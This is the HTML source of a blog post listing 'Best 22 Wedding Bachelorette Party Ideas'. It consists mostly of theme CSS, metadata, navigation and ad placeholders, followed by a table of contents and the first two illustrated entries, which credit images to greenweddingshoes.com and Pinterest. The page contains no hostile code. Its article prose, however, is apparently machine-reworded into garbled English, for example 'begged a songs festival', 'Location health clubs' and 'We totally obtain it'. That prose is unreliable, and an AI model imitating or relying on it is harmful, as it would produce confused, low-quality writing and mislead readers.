#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "Best 22 Wedding Bachelorette Party Ideas",
    "description": "Best 22 Wedding Bachelorette Party Ideas . If you are just one of those individuals that has&hellip;",
    "datePublished": "2023-03-27",
    "datemodified": "2023-03-27",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/wedding-bachelorette-party-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Wedding Bachelorette Party Ideas Fresh Bachellaparty A Coachella Inspired Bachelorette Party-731777.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/party-ideas\/",
                "name": "Party Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/party-ideas\/bachelorette-party\/",
                "name": "Bachelorette Party"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/wedding-bachelorette-party-ideas\/",
                "name": "Best 22 Wedding Bachelorette Party Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-259743 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/party-ideas/">Party Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/party-ideas/bachelorette-party/">Bachelorette Party</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>Best 22 Wedding Bachelorette Party Ideas</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-259743" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/party-ideas/bachelorette-party/"  rel="category tag">Bachelorette Party</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">Best 22 Wedding Bachelorette Party Ideas</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2023-03-27T00:45:46+00:00">March 27, 2023</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2023-03-27T00:45:46+00:00">March 27, 2023</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Bachelorette%20Party%20Ideas%20Fresh%20Bachellaparty%20A%20Coachella%20Inspired%20Bachelorette%20Party-731777.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Wedding Bachelorette Party Ideas Fresh Bachellaparty A Coachella Inspired Bachelorette Party" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Wedding%20Bachelorette%20Party%20Ideas%20Fresh%20Bachellaparty%20A%20Coachella%20Inspired%20Bachelorette%20Party-731777.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_BachellaParty_A_Coachella_Inspired_Bachelorette_Party">1. BachellaParty A Coachella Inspired Bachelorette Party</a></li><li><a href="#2_Bachelorette_favors_Lipgloss_wine_glass">2. Bachelorette favors Lipgloss wine glass</a></li><li><a href="#3_82_best_images_about_Girls_Night_Out_Bachelorette_Party">3. 82 best images about Girls Night Out Bachelorette Party</a></li><li><a href="#4_10_Never_Seen_Before_Ideas_For_Your_Up_ing_Bachelorette">4. 10 Never Seen Before Ideas For Your Up ing Bachelorette</a></li><li><a href="#5_Fun_and_easy_DIY_Bachelorette_Party_Favors_are_up_on_the">5. Fun and easy DIY Bachelorette Party Favors are up on the</a></li><li><a href="#6_Bachelorette_party_ideas">6. Bachelorette party ideas</a></li><li><a href="#7_66_Pc_Last_Fling_Before_The_RingBachelorette_Party_by">7. 66 Pc Last Fling Before The RingBachelorette Party by</a></li><li><a href="#8_Bachelorette_party_ideas">8. Bachelorette party ideas</a></li><li><a href="#9_Bachelorette_Party_101">9. Bachelorette Party 101</a></li><li><a href="#10_Classy_Fun_Naughty_Nice_Bachelorette_Party_Game_Ideas">10. Classy &amp; Fun Naughty &amp; Nice Bachelorette Party Game Ideas</a></li><li><a href="#11_Wine_Bachelorette_Party_Favors">11. Wine Bachelorette Party Favors</a></li><li><a href="#12_10_Creative_Bachelorette_Party_Decor_Ideas_FeedPuzzle">12. 10 Creative Bachelorette Party Décor Ideas FeedPuzzle</a></li><li><a href="#13_Bachelorette_Party_Favor_Ideas_Wedding_Inspiration">13. Bachelorette Party Favor Ideas Wedding Inspiration</a></li><li><a href="#14_16_Bachelorette_Party_Ideas_They_ll_Talk_about_for_Years">14. 16 Bachelorette Party Ideas They ll Talk about for Years</a></li><li><a href="#15_15_Easy_Bridal_Shower_or_Bachelorette_Party_Decorations">15. 15 Easy Bridal Shower or Bachelorette Party Decorations</a></li><li><a href="#16_23_Super_Easy_DIY_Ideas_for_an_Amazing_Bachelorette_Party">16. 23 Super Easy DIY Ideas for an Amazing Bachelorette Party</a></li><li><a href="#17_Bachelorette_Party_Decorations_OOSILE">17. Bachelorette Party Decorations – OOSILE</a></li><li><a href="#18_Bridal_Shower_Bachelorette_Party_Decorations_at_home">18. Bridal Shower Bachelorette Party Decorations at home</a></li><li><a href="#19_Bachelorette_Party_Favor_Ideas">19. Bachelorette Party Favor Ideas</a></li><li><a href="#20_Atl_Bachelorette_Resource">20. Atl Bachelorette Resource</a></li><li><a href="#21_Such_a_perfect_game_for_the_bridal_shower_or_bachelorette">21. Such a perfect game for the bridal shower or bachelorette</a></li><li><a href="#22_Bridal_Shower_Decorations_Mylar_Letters_Balloon_Kit_Bride">22. Bridal Shower Decorations Mylar Letters Balloon Kit Bride</a></li></ul></div>
<br />
<b>Best 22 Wedding Bachelorette Party Ideas<br />
</b>.<br />
If you are just one of those individuals that has to post Instagram Stories of every show, begged a songs festival for your bachelorette party. Much like Las vega isn&#8217;t your only alternative for an excellent bachelorette party, Coachella is NOT your only option for songs festivals. There are a lot of local events taking place year-round, including all different designs of music.</p>
<p>&nbsp;</p>
<h2><span id="1_BachellaParty_A_Coachella_Inspired_Bachelorette_Party">1. BachellaParty A Coachella Inspired Bachelorette Party</span></h2>
<p><img title="bachellaparty a coachella inspired bachelorette party" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-fresh-bachellaparty-a-coachella-inspired-bachelorette-party-of-wedding-bachelorette-party-ideas.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-fresh-bachellaparty-a-coachella-inspired-bachelorette-party-of-wedding-bachelorette-party-ideas.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from BachellaParty A Coachella Inspired Bachelorette Party</b>. Source Image: <a href="https://greenweddingshoes.com/wp-content/uploads/2016/04/bachellaparty-19.jpg" target="_blank" rel="noopener noreferrer">greenweddingshoes.com</a>. Visit this site for details: <a href="http://greenweddingshoes.com/bachellaparty-a-coachella-inspired-bachelorette-party/" target="_blank" rel="noopener noreferrer">greenweddingshoes.com</a>. .</p>
<p>Location health clubs, like Canyon Ranch and also Cal-a-Vie, have actually seen a boost in the number of brides swapping a traditional bachelorette party for a wellness weekend break. We totally obtain it: Wedding event planning can be difficult.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Bachelorette_favors_Lipgloss_wine_glass">2. Bachelorette favors Lipgloss wine glass</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-elegant-bachelorette-favors-lipgloss-wine-glass-of-wedding-bachelorette-party-ideas-scaled.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/wedding-bachelorette-party-ideas/" data-jpibfi-post-title="Best 22 Wedding Bachelorette Party Ideas" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/wedding-bachelorette-party-ideas-elegant-bachelorette-favors-lipgloss-wine-glass-of-wedding-bachelorette-party-ideas-scaled.jpg" ><br />
<b>Best Wedding Bachelorette Party Ideas<br />
 from Bachelorette favors Lipgloss wine glass</b>. Source Image: <a href="https://i.pinimg.com/originals/80/ea/e6/80eae6762ea97a5510f8ad8d8b782c14.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/297870962832708423/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. .</p>
<p>For a bride-to-be that likes elegant outfits and also fine China, you can&#8217;t go incorrect with a bachelorette tea party! Collect up the girls and also get to cheers-ing with tiny teacups, mouth-watering scones and also finger sandwiches. When it comes to sophisticated bachelorette party ideas, you can not defeat this one.</p>
<hr />
<p>&nbsp;</p>
